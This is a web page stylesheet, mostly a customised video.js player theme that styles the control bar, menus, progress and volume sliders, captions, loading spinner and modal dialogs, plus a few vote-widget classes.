.embedvcnt_1 {color:#333333;background:#eeeedd;  font-size:12pt; font-family:Tahoma;}
.embedvcnt_2 {color:#333333;background:#eadf90;  font-size:12pt; font-family:Tahoma;}
.embedvcnt_3 {color:#fff;background:#01cdc7;  font-size:12pt; font-family:Tahoma;}
.embedvcnt_4 {color:#fff;background:#b957ae;  font-size:12pt; font-family:Tahoma;}
.voteembed{width:98%; overflow:hidden;border: solid 1px #d1d1d1;-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;}
.voteembed .h3votetitle{font:700 12px/18px Tahoma; color:#9f0100; margin:5px 0px 0px 10px; padding:0px; height:10px;}
.voteembed p{font-weight:bold;padding-left:7px;}
.voteembed .bottomroom{width:98%; overflow:hidden}
@charset "UTF-8";

.video-js {
  /* display:inline-block would be closer to the video el's display:inline
   * but it results in flash reloading when going into fullscreen [#2205]
   */
  display: block;
  /* Make video.js videos align top when next to video elements */
  vertical-align: top;
  box-sizing: border-box;
  color: #fff;
  background-color: #000;
  position: relative;
  padding: 0;
  /* Start with 10px for base font size so other dimensions can be em based and
  easily calculable. */
  font-size: 10px;
  line-height: 1;
  /* Provide some basic defaults for fonts */
  font-weight: normal;
  font-style: normal;
  /* Avoiding helvetica: issue #376 */
  font-family:Tahoma;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  /* Fix for Firefox 9 fullscreen (only if it is enabled). Not needed when
  checking fullScreenEnabled. */ }
  .video-js:-moz-full-screen {
    position: absolute; }
  .video-js:-webkit-full-screen {
    width: 100% !important;
    height: 100% !important; }

/* All elements inherit border-box sizing */
.video-js *,
.video-js *:before,
.video-js *:after {
  box-sizing: inherit; }

/* List style reset */
.video-js ul {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
  list-style-position: outside;
  /* Important to specify each */
  margin-left: 0;
  margin-right: 0;
  margin-top: 0;
  margin-bottom: 0; }

/* Fill the width of the containing element and use padding to create the
   desired aspect ratio. Default to 16x9 unless another ratio is given. */
/* Not including a default AR in vjs-fluid because it would override
   the user set AR injected into the header. */
.video-js.vjs-fluid,
.video-js.vjs-16-9,
.video-js.vjs-4-3 {
  width: 100%;
  max-width: 100%;
  height: 0; }

.video-js.vjs-16-9 {
  padding-top: 56.25%; }

.video-js.vjs-4-3 {
  padding-top: 75%; }

.video-js.vjs-fill {
  width: 100%;
  height: 100%; }

/* Playback technology elements expand to the width/height of the containing div
<video> or <object> */
.video-js .vjs-tech {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%; }

/* Fullscreen Styles */
body.vjs-full-window {
  padding: 0;
  margin: 0;
  height: 100%;
  /* Fix for IE6 full-window. http://www.cssplay.co.uk/layouts/fixed.html */
  overflow-y: auto; }

.vjs-full-window .video-js.vjs-fullscreen {
  position: fixed;
  overflow: hidden;
  z-index: 1000;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0; }

.video-js.vjs-fullscreen {
  width: 100% !important;
  height: 100% !important;
  /* Undo any aspect ratio padding for fluid layouts */
  padding-top: 0 !important; }

.video-js.vjs-fullscreen.vjs-user-inactive {
  cursor: none; }

/* Hide disabled or unsupported controls. */
.vjs-hidden {
  display: none !important; }

.video-js .vjs-offscreen {
  height: 1px;
  left: -9999px;
  position: absolute;
  top: 0;
  width: 1px; }

.vjs-lock-showing {
  display: block !important;
  opacity: 1;
  visibility: visible; }

/*  In IE8 w/ no JavaScript (no HTML5 shim), the video tag doesn't register.
The .video-js classname on the video tag also isn't considered.
This optional paragraph inside the video tag can provide a message to users
about what's required to play video. */
.vjs-no-js {
  padding: 20px;
  color: #fff;
  background-color: #000;
  font-size: 18px;
  font-family: Tahoma;
  text-align: center;
  width: 300px;
  height: 150px;
  margin: 0px auto; }

.vjs-no-js a,
.vjs-no-js a:visited {
  color: #66A8CC; }

.video-js .vjs-big-play-button {
  font-size: 5em;
  padding-left: 0.1em;
  height: 6rem;
  width: 6rem;
  text-align: center;
  display: block;
  position: absolute;
  top: 50%;
  left: 50%;
  padding: 0;
  cursor: pointer;
  opacity: 1;
  border: 0.06666em solid #fff;
  transform: translateZ(0) translate(-50%, -50%);
  /* Need a slightly gray bg so it can be seen on black backgrounds */
  background-color: #2B333F;
  background-color: rgba(43, 51, 63, 0.7);
  -webkit-border-radius: 0.3em;
  -moz-border-radius: 0.3em;
  border-radius: 2em;
  -webkit-transition: all 0.4s;
  -moz-transition: all 0.4s;
  -o-transition: all 0.4s;
  transition: all 0.4s; }

.vjs-big-play-centered .vjs-big-play-button {
  top: 50%;
  left: 50%;
  margin-top: -0.75em;
  margin-left: -1.5em; }

.video-js:hover .vjs-big-play-button,
.video-js .vjs-big-play-button:focus {
  outline: 0;
  border-color: #fff;
  background-color: #73859f;
  background-color: rgba(115, 133, 159, 0.5);
  -webkit-transition: all 0s;
  -moz-transition: all 0s;
  -o-transition: all 0s;
  transition: all 0s; }

.vjs-controls-disabled .vjs-big-play-button,
.vjs-has-started .vjs-big-play-button,
.vjs-using-native-controls .vjs-big-play-button,
.vjs-error .vjs-big-play-button {
  display: none; }

.video-js button {
  background: none;
  border: none;
  color: inherit;
  display: inline-block;
  overflow: visible;
  font-size: inherit;
  line-height: inherit;
  text-transform: none;
  text-decoration: none;
  transition: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none; }

.video-js .vjs-control.vjs-close-button {
  cursor: pointer;
  height: 3em;
  position: absolute;
  right: 0;
  top: 0.5em;
  z-index: 2; }

.vjs-menu-button {
  cursor: pointer; }

.vjs-menu .vjs-menu-content {
  display: block;
  padding: 0;
  margin: 0;
  overflow: auto; }

/* prevent menus from opening while scrubbing (FF, IE) */
.vjs-scrubbing .vjs-menu-button:hover .vjs-menu {
  display: none; }

.vjs-menu li {
  list-style: none;
  margin: 0;
  padding: 0.2em 0;
  line-height: 1.4em;
  font-size: 1.2em;
  text-align: center;
  text-transform: lowercase; }

.vjs-menu li:focus,
.vjs-menu li:hover {
  outline: 0;
  background-color: #73859f;
  background-color: rgba(115, 133, 159, 0.5); }

.vjs-menu li.vjs-selected,
.vjs-menu li.vjs-selected:focus,
.vjs-menu li.vjs-selected:hover {
  background-color: #fff;
  color: #2B333F; }

.vjs-menu li.vjs-menu-title {
  text-align: center;
  text-transform: uppercase;
  font-size: 1em;
  line-height: 2em;
  padding: 0;
  margin: 0 0 0.3em 0;
  font-weight: bold;
  cursor: default; }

.vjs-menu-button-popup .vjs-menu {
  display: none;
  position: absolute;
  bottom: 0;
  width: 10em;
  left: -3em;
  /* (Width of vjs-menu - width of button) / 2 */
  height: 0em;
  margin-bottom: 1.5em;
  border-top-color: rgba(43, 51, 63, 0.7);
  /* Same as ul background */ }

/* Button Pop-up Menu */
.vjs-menu-button-popup .vjs-menu .vjs-menu-content {
  background-color: #2B333F;
  background-color: rgba(43, 51, 63, 0.7);
  position: absolute;
  width: 100%;
  bottom: 1.5em;
  /* Same bottom as vjs-menu border-top */
  max-height: 15em; }

.vjs-menu-button-popup:hover .vjs-menu,
.vjs-menu-button-popup .vjs-menu.vjs-lock-showing {
  display: block; }

.video-js .vjs-menu-button-inline {
  -webkit-transition: all 0.4s;
  -moz-transition: all 0.4s;
  -o-transition: all 0.4s;
  transition: all 0.4s;
  overflow: hidden; }

.video-js .vjs-menu-button-inline:before {
  width: 2.222222222em; }

.video-js .vjs-menu-button-inline:hover,
.video-js .vjs-menu-button-inline:focus,
.video-js .vjs-menu-button-inline.vjs-slider-active,
.video-js.vjs-no-flex .vjs-menu-button-inline {
  width: 12em; }

.video-js .vjs-menu-button-inline.vjs-slider-active {
  -webkit-transition: none;
  -moz-transition: none;
  -o-transition: none;
  transition: none; }

.vjs-menu-button-inline .vjs-menu {
  opacity: 0;
  height: 100%;
  width: auto;
  position: absolute;
  left: 2.2222222em;
  top: 0;
  padding: 0;
  margin: 0;
  -webkit-transition: all 0.4s;
  -moz-transition: all 0.4s;
  -o-transition: all 0.4s;
  transition: all 0.4s; }

.vjs-menu-button-inline:hover .vjs-menu,
.vjs-menu-button-inline:focus .vjs-menu,
.vjs-menu-button-inline.vjs-slider-active .vjs-menu {
  display: block;
  opacity: 1; }

.vjs-no-flex .vjs-menu-button-inline .vjs-menu {
  display: block;
  opacity: 1;
  position: relative;
  width: auto; }

.vjs-no-flex .vjs-menu-button-inline:hover .vjs-menu,
.vjs-no-flex .vjs-menu-button-inline:focus .vjs-menu,
.vjs-no-flex .vjs-menu-button-inline.vjs-slider-active .vjs-menu {
  width: auto; }

.vjs-menu-button-inline .vjs-menu-content {
  width: auto;
  height: 100%;
  margin: 0;
  overflow: hidden; }

.video-js .vjs-control-bar {
  display: none;
  width: 100%;
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  height: 3.0em;
  background-color: #2B333F;
  background-color: rgba(43, 51, 63, 0.7); }

.vjs-has-started .vjs-control-bar {
  /*background: url("[data-uri]") 50% 50% / 1px 30px repeat-x;
    background-repeat: repeat-x;*/
  z-index:9999 !important;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  visibility: visible;
  opacity: 1;
  -webkit-transition: visibility 0.1s, opacity 0.1s;
  -moz-transition: visibility 0.1s, opacity 0.1s;
  -o-transition: visibility 0.1s, opacity 0.1s;
  transition: visibility 0.1s, opacity 0.1s; }

.vjs-has-started.vjs-user-inactive.vjs-playing .vjs-control-bar {
  visibility: hidden;
  opacity: 0;
  -webkit-transition: visibility 1s, opacity 1s;
  -moz-transition: visibility 1s, opacity 1s;
  -o-transition: visibility 1s, opacity 1s;
  transition: visibility 1s, opacity 1s; }

.vjs-controls-disabled .vjs-control-bar,
.vjs-using-native-controls .vjs-control-bar,
.vjs-error .vjs-control-bar {
  /* !important is ok in this context. */
  display: none !important; }

.vjs-audio.vjs-has-started.vjs-user-inactive.vjs-playing .vjs-control-bar {
  opacity: 1;
  visibility: visible; }

/* IE8 is flakey with fonts, and you have to change the actual content to force
fonts to show/hide properly.
- "\9" IE8 hack didn't work for this
- Found in XP IE8 from http://modern.ie. Does not show up in "IE8 mode" in IE9
*/
@media screen {
  .vjs-user-inactive.vjs-playing .vjs-control-bar :before {
    content: ""; } }

/* IE 8 + 9 Support */
.vjs-has-started.vjs-no-flex .vjs-control-bar {
  display: table; }

.video-js .vjs-control {
  outline: none;
  position: relative;
  text-align: center;
  margin: 0;
  padding: 0;
  height: 100%;
  width: 4em;
  -webkit-box-flex: none;
  -moz-box-flex: none;
  -webkit-flex: none;
  -ms-flex: none;
  flex: none; }
  .video-js .vjs-control:before {
    font-size: 1.8em;
    line-height: 1.67; }

/* Replacement for focus outline */
.video-js .vjs-control:focus:before,
.video-js .vjs-control:hover:before,
.video-js .vjs-control:focus {
  text-shadow: 0em 0em 1em white; }

/* Hide control text visually, but have it available for screenreaders */
.video-js .vjs-control-text {
  border: 0;
  clip: rect(0 0 0 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px; }

/* IE 8 + 9 Support */
.vjs-no-flex .vjs-control {
  display: table-cell;
  vertical-align: middle; }

.video-js .vjs-custom-control-spacer {
  display: none; }

/**
 * Let's talk pixel math!
 * Start with a base font size of 10px (assuming that hasn't changed)
 * No Hover:
 * - Progress holder is 3px
 * - Progress handle is 9px
 * - Progress handle is pulled up 3px to center it.
 *
 * Hover:
 * - Progress holder becomes 5px
 * - Progress handle becomes 15px
 * - Progress handle is pulled up 5px to center it
 */
.video-js .vjs-progress-control {
  -webkit-box-flex: auto;
  -moz-box-flex: auto;
  -webkit-flex: auto;
  -ms-flex: auto;
  flex: auto;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center; }

.vjs-live .vjs-progress-control {
  display: none; }

/* Box containing play and load progresses. Also acts as seek scrubber. */
.video-js .vjs-progress-holder {
  -webkit-box-flex: auto;
  -moz-box-flex: auto;
  -webkit-flex: auto;
  -ms-flex: auto;
  flex: auto;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
  height: 0.3em; }

/* We need an increased hit area on hover */
.video-js .vjs-progress-control:hover .vjs-progress-holder {
  font-size: 1.666666666666666666em; }

/* Also show the current time tooltip */
.video-js .vjs-progress-control:hover .vjs-mouse-display:after,
.video-js .vjs-progress-control:hover .vjs-play-progress:after {
  display: block;
  /* If we let the font size grow as much as everything else, the current time tooltip ends up
     ginormous. If you'd like to enable the current time tooltip all the time, this should be disabled
     to avoid a weird hitch when you roll off the hover. */
  font-size: 0.6em; }

/* Progress Bars */
.video-js .vjs-progress-holder .vjs-play-progress,
.video-js .vjs-progress-holder .vjs-load-progress,
.video-js .vjs-progress-holder .vjs-load-progress div {
  position: absolute;
  display: block;
  height: 0.3em;
  margin: 0;
  padding: 0;
  /* updated by javascript during playback */
  width: 0;
  /* Needed for IE6 */
  left: 0;
  top: 0; }

.video-js .vjs-mouse-display:before {
  display: none; }

.video-js .vjs-play-progress {
  background-color: #fff; }
  .video-js .vjs-play-progress:before {
    position: absolute;
    top: -0.333333333333333em;
    right: -0.5em;
    font-size: 0.9em; }

.video-js .vjs-mouse-display:after,
.video-js .vjs-play-progress:after {
  /* By default this is hidden and only shown when hovering over the progress control */
  display: none;
  position: absolute;
  top: -2.4em;
  right: -1.5em;
  font-size: 0.9em;
  color: #000;
  content: attr(data-current-time);
  padding: 0.2em 0.5em;
  background-color: #fff;
  background-color: rgba(255, 255, 255, 0.8);
  -webkit-border-radius: 0.3em;
  -moz-border-radius: 0.3em;
  border-radius: 0.3em; }

.video-js .vjs-play-progress:before,
.video-js .vjs-play-progress:after {
  z-index: 1; }

.video-js .vjs-load-progress {
  /* For IE8 we'll lighten the color */
  background: ligthen(#73859f, 25%);
  /* Otherwise we'll rely on stacked opacities */
  background: rgba(115, 133, 159, 0.5); }

/* there are child elements of the load progress bar that represent the
specific time ranges that have been buffered */
.video-js .vjs-load-progress div {
  /* For IE8 we'll lighten the color */
  background: ligthen(#73859f, 50%);
  /* Otherwise we'll rely on stacked opacities */
  background: rgba(115, 133, 159, 0.75); }

.video-js.vjs-no-flex .vjs-progress-control {
  width: auto; }

.video-js .vjs-progress-control .vjs-mouse-display {
  display: none;
  position: absolute;
  width: 1px;
  height: 100%;
  background-color: #000;
  z-index: 1; }

.vjs-no-flex .vjs-progress-control .vjs-mouse-display {
  z-index: 0; }

.video-js .vjs-progress-control:hover .vjs-mouse-display {
  display: block; }

.video-js.vjs-user-inactive .vjs-progress-control .vjs-mouse-display,
.video-js.vjs-user-inactive .vjs-progress-control .vjs-mouse-display:after {
  visibility: hidden;
  opacity: 0;
  -webkit-transition: visibility 1s, opacity 1s;
  -moz-transition: visibility 1s, opacity 1s;
  -o-transition: visibility 1s, opacity 1s;
  transition: visibility 1s, opacity 1s; }

.video-js.vjs-user-inactive.vjs-no-flex .vjs-progress-control .vjs-mouse-display,
.video-js.vjs-user-inactive.vjs-no-flex .vjs-progress-control .vjs-mouse-display:after {
  display: none; }

.video-js .vjs-progress-control .vjs-mouse-display:after {
  color: #fff;
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.8); }

.video-js .vjs-slider {
  outline: 0;
  position: relative;
  cursor: pointer;
  padding: 0;
  margin: 0 0.45em 0 0.45em;
  background-color: #73859f;
  background-color: rgba(115, 133, 159, 0.5); }

.video-js .vjs-slider:focus {
  text-shadow: 0em 0em 1em white;
  -webkit-box-shadow: 0 0 1em #fff;
  -moz-box-shadow: 0 0 1em #fff;
  box-shadow: 0 0 1em #fff; }

.video-js .vjs-mute-control,
.video-js .vjs-volume-menu-button {
  cursor: pointer;
  -webkit-box-flex: none;
  -moz-box-flex: none;
  -webkit-flex: none;
  -ms-flex: none;
  flex: none; }

.video-js .vjs-volume-control {
  width: 5em;
  -webkit-box-flex: none;
  -moz-box-flex: none;
  -webkit-flex: none;
  -ms-flex: none;
  flex: none;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center; }

.video-js .vjs-volume-bar {
  margin: 1.35em; }

.vjs-volume-bar.vjs-slider-horizontal {
  width: 5em;
  height: 0.3em; }

.vjs-volume-bar.vjs-slider-vertical {
  width: 0.3em;
  height: 5em; }

.video-js .vjs-volume-level {
  position: absolute;
  bottom: 0;
  left: 0;
  background-color: #fff; }
  .video-js .vjs-volume-level:before {
    position: absolute;
    font-size: 0.9em; }

.vjs-slider-vertical .vjs-volume-level {
  width: 0.3em; }
  .vjs-slider-vertical .vjs-volume-level:before {
    top: -0.5em;
    left: -0.3em; }

.vjs-slider-horizontal .vjs-volume-level {
  height: 0.3em; }
  .vjs-slider-horizontal .vjs-volume-level:before {
    top: -0.3em;
    right: -0.5em; }

/* Assumes volume starts at 1.0. */
.vjs-volume-bar.vjs-slider-vertical .vjs-volume-level {
  height: 100%; }

.vjs-volume-bar.vjs-slider-horizontal .vjs-volume-level {
  width: 100%; }

/* The volume menu button is like menu buttons (captions/subtitles) but works
a little differently. It needs to be possible to tab to the volume slider
without hitting space bar on the menu button. To do this we're not using
display:none to hide the slider menu by default, and instead setting the
width and height to zero. */
.vjs-menu-button-popup.vjs-volume-menu-button .vjs-menu {
  display: block;
  width: 0;
  height: 0;
  border-top-color: transparent; }

.vjs-menu-button-popup.vjs-volume-menu-button-vertical .vjs-menu {
  left: 0.5em;
  height: 8em; }

.vjs-menu-button-popup.vjs-volume-menu-button-horizontal .vjs-menu {
  left: -2em; }

.vjs-menu-button-popup.vjs-volume-menu-button .vjs-menu-content {
  height: 0;
  width: 0;
  overflow-x: hidden;
  overflow-y: hidden; }

.vjs-volume-menu-button-vertical:hover .vjs-menu-content,
.vjs-volume-menu-button-vertical .vjs-lock-showing .vjs-menu-content {
  height: 8em;
  width: 2.9em; }

.vjs-volume-menu-button-horizontal:hover .vjs-menu-content,
.vjs-volume-menu-button-horizontal .vjs-lock-showing .vjs-menu-content {
  height: 2.9em;
  width: 8em; }

.vjs-volume-menu-button.vjs-menu-button-inline .vjs-menu-content {
  /* An inline volume should never have a menu background color.
     This protects it from external changes to background colors. */
  background-color: transparent !important; }

.vjs-poster {
  display: inline-block;
  vertical-align: middle;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: contain;
  cursor: pointer;
  margin: 0;
  padding: 0;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  height: 100%; }

/* Used for IE8 fallback */
.vjs-poster img {
  display: block;
  vertical-align: middle;
  margin: 0 auto;
  max-height: 100%;
  padding: 0;
  width: 100%; }

/* Hide the poster after the video has started playing */
.vjs-has-started .vjs-poster {
  display: none; }

/* Don't hide the poster if we're playing audio */
.vjs-audio.vjs-has-started .vjs-poster {
  display: block; }

/* Hide the poster when controls are disabled because it's clickable
and the native poster can take over */
.vjs-controls-disabled .vjs-poster {
  display: none; }

/* Hide the poster when native controls are used otherwise it covers them */
.vjs-using-native-controls .vjs-poster {
  display: none; }

.video-js .vjs-live-control {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: flex-start;
  -webkit-align-items: flex-start;
  -ms-flex-align: flex-start;
  align-items: flex-start;
  -webkit-box-flex: auto;
  -moz-box-flex: auto;
  -webkit-flex: auto;
  -ms-flex: auto;
  flex: auto;
  font-size: 1em;
  line-height: 3em; }

.vjs-no-flex .vjs-live-control {
  display: table-cell;
  width: auto;
  text-align: left; }

.video-js .vjs-time-control {
  -webkit-box-flex: none;
  -moz-box-flex: none;
  -webkit-flex: none;
  -ms-flex: none;
  flex: none;
  font-size: 1em;
  line-height: 3em; }

.vjs-live .vjs-time-control {
  display: none; }

/* We need the extra specificity that referencing .vjs-no-flex provides. */
.video-js .vjs-current-time,
.vjs-no-flex .vjs-current-time {
  display: none; }

.video-js .vjs-duration,
.vjs-no-flex .vjs-duration {
  display: none; }

.vjs-time-divider {
  display: none;
  line-height: 3em; }

.vjs-live .vjs-time-divider {
  display: none; }

.video-js .vjs-play-control {
  cursor: pointer;
  -webkit-box-flex: none;
  -moz-box-flex: none;
  -webkit-flex: none;
  -ms-flex: none;
  flex: none; }

/* Emulated tracks */
.vjs-text-track-display {
  position: absolute;
  bottom: 3em;
  left: 0;
  right: 0;
  top: 0;
  pointer-events: none; }

/* Move captions down when controls aren't being shown */
.video-js.vjs-user-inactive.vjs-playing .vjs-text-track-display {
  bottom: 1em; }

/* Individual tracks */
.video-js .vjs-text-track {
  font-size: 1.4em;
  text-align: center;
  margin-bottom: 0.1em;
  /* Transparent black background, or fallback to all black (oldIE) */
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.5); }

.vjs-subtitles {
  color: #fff; }

.vjs-captions {
  color: #fc6; }

.vjs-tt-cue {
  display: block; }

/* Native tracks */
video::-webkit-media-text-track-display {
  -moz-transform: translateY(-3em);
  -ms-transform: translateY(-3em);
  -o-transform: translateY(-3em);
  -webkit-transform: translateY(-3em);
  transform: translateY(-3em); }

/* Move captions down when controls aren't being shown */
.video-js.vjs-user-inactive.vjs-playing video::-webkit-media-text-track-display {
  -moz-transform: translateY(-1.5em);
  -ms-transform: translateY(-1.5em);
  -o-transform: translateY(-1.5em);
  -webkit-transform: translateY(-1.5em);
  transform: translateY(-1.5em); }

.video-js .vjs-fullscreen-control {
  width: 3.8em;
  cursor: pointer;
  -webkit-box-flex: none;
  -moz-box-flex: none;
  -webkit-flex: none;
  -ms-flex: none;
  flex: none; }

/* Switch to the exit icon when the player is in fullscreen */
.vjs-playback-rate .vjs-playback-rate-value {
  font-size: 1.5em;
  line-height: 2;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  text-align: center; }

.vjs-playback-rate .vjs-menu {
  width: 4em;
  left: 0em; }

.vjs-error .vjs-error-display .vjs-modal-dialog-content {
  font-size: 1.4em;
  text-align: center; }

.vjs-error .vjs-error-display:before {
  color: #fff;
  content: 'X';
  font-family: Tahoma;
  font-size: 4em;
  left: 0;
  line-height: 1;
  margin-top: -0.5em;
  position: absolute;
  text-shadow: 0.05em 0.05em 0.1em #000;
  text-align: center;
  top: 50%;
  vertical-align: middle;
  width: 100%; }

.vjs-loading-spinner {
  display: none;
  position: absolute;
  top: 50%;
  left: 50%;
  margin: -25px 0 0 -25px;
  opacity: 0.85;
  /* Need to fix centered page layouts */
  text-align: left;
  border: 6px solid rgba(43, 51, 63, 0.7);
  box-sizing: border-box;
  background-clip: padding-box;
  width: 50px;
  height: 50px;
  border-radius: 25px; }

.vjs-seeking .vjs-loading-spinner,
.vjs-waiting .vjs-loading-spinner {
  display: block; }

.vjs-loading-spinner:before,
.vjs-loading-spinner:after {
  content: "";
  position: absolute;
  margin: -6px;
  box-sizing: inherit;
  width: inherit;
  height: inherit;
  border-radius: inherit;
  /* Keep 100% opacity so they don't show through each other */
  opacity: 1;
  border: inherit;
  border-color: transparent;
  border-top-color: white; }

/* only animate when showing because it can be processor heavy */
.vjs-seeking .vjs-loading-spinner:before,
.vjs-seeking .vjs-loading-spinner:after,
.vjs-waiting .vjs-loading-spinner:before,
.vjs-waiting .vjs-loading-spinner:after {
  -webkit-animation: vjs-spinner-spin 1.1s cubic-bezier(0.6, 0.2, 0, 0.8) infinite, vjs-spinner-fade 1.1s linear infinite;
  animation: vjs-spinner-spin 1.1s cubic-bezier(0.6, 0.2, 0, 0.8) infinite, vjs-spinner-fade 1.1s linear infinite; }

.vjs-seeking .vjs-loading-spinner:before,
.vjs-waiting .vjs-loading-spinner:before {
  border-top-color: white; }

.vjs-seeking .vjs-loading-spinner:after,
.vjs-waiting .vjs-loading-spinner:after {
  border-top-color: white;
  -webkit-animation-delay: 0.44s;
  animation-delay: 0.44s; }

@keyframes vjs-spinner-spin {
  100% {
    transform: rotate(360deg); } }

@-webkit-keyframes vjs-spinner-spin {
  100% {
    -webkit-transform: rotate(360deg); } }

@keyframes vjs-spinner-fade {
  0% {
    border-top-color: #73859f; }
  20% {
    border-top-color: #73859f; }
  35% {
    border-top-color: white; }
  60% {
    border-top-color: #73859f; }
  100% {
    border-top-color: #73859f; } }

@-webkit-keyframes vjs-spinner-fade {
  0% {
    border-top-color: #73859f; }
  20% {
    border-top-color: #73859f; }
  35% {
    border-top-color: white; }
  60% {
    border-top-color: #73859f; }
  100% {
    border-top-color: #73859f; } }

.vjs-chapters-button .vjs-menu {
  left: -10em;
  /* (Width of vjs-menu - width of vjs-control) / 2 */
  width: 0; }

.vjs-chapters-button .vjs-menu ul {
  width: 24em; }

.video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-custom-control-spacer {
  -webkit-box-flex: auto;
  -moz-box-flex: auto;
  -webkit-flex: auto;
  -ms-flex: auto;
  flex: auto; }

.video-js.vjs-layout-tiny:not(.vjs-fullscreen).vjs-no-flex .vjs-custom-control-spacer {
  width: auto; }

.video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-current-time, .video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-captions-button, .video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-time-divider,
.video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-progress-control, .video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-duration, .video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-remaining-time, .video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-playback-rate,
.video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-mute-control, .video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-volume-control, .video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-chapters-button, .video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-captions-button,
.video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-subtitles-button, .video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-volume-menu-button {
  display: none; }

.video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-current-time, .video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-captions-button, .video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-time-divider,
.video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-duration, .video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-remaining-time, .video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-playback-rate, .video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-captions-button,
.video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-mute-control, .video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-volume-control, .video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-chapters-button,
.video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-subtitles-button, .video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-volume-button, .video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-fullscreen-control {
  display: none; }

.video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-current-time, .video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-captions-button, .video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-time-divider,
.video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-duration, .video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-remaining-time, .video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-playback-rate,
.video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-mute-control, .video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-volume-control, .video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-chapters-button,
.video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-subtitles-button {
  display: none; }

.vjs-caption-settings {
  position: relative;
  top: 1em;
  background-color: #2B333F;
  background-color: rgba(43, 51, 63, 0.75);
  color: #fff;
  margin: 0 auto;
  padding: 0.5em;
  height: 15em;
  font-size: 12px;
  width: 40em; }

.vjs-caption-settings .vjs-tracksettings {
  top: 0;
  bottom: 2em;
  left: 0;
  right: 0;
  position: absolute;
  overflow: auto; }

.vjs-caption-settings .vjs-tracksettings-colors,
.vjs-caption-settings .vjs-tracksettings-font {
  float: left; }

.vjs-caption-settings .vjs-tracksettings-colors:after,
.vjs-caption-settings .vjs-tracksettings-font:after,
.vjs-caption-settings .vjs-tracksettings-controls:after {
  clear: both; }

.vjs-caption-settings .vjs-tracksettings-controls {
  position: absolute;
  bottom: 1em;
  right: 1em; }

.vjs-caption-settings .vjs-tracksetting {
  margin: 5px;
  padding: 3px;
  min-height: 40px; }

.vjs-caption-settings .vjs-tracksetting label {
  display: block;
  width: 100px;
  margin-bottom: 5px; }

.vjs-caption-settings .vjs-tracksetting span {
  display: inline;
  margin-left: 5px; }

.vjs-caption-settings .vjs-tracksetting > div {
  margin-bottom: 5px;
  min-height: 20px; }

.vjs-caption-settings .vjs-tracksetting > div:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
  min-height: 0; }

.vjs-caption-settings label > input {
  margin-right: 10px; }

.vjs-caption-settings input[type="button"] {
  width: 40px;
  height: 40px; }

.video-js .vjs-modal-dialog {
  background: rgba(0, 0, 0, 0.8);
  background: -webkit-linear-gradient(-90deg, rgba(0, 0, 0, 0.8), rgba(255, 255, 255, 0));
  background: linear-gradient(180deg, rgba(0, 0, 0, 0.8), rgba(255, 255, 255, 0)); }

.vjs-modal-dialog .vjs-modal-dialog-content {
  font-size: 1.2em;
  line-height: 1.5;
  padding: 20px 24px;
  z-index: 1; }

/**
 * videojs.ads.css
 */

/* Ad playback */
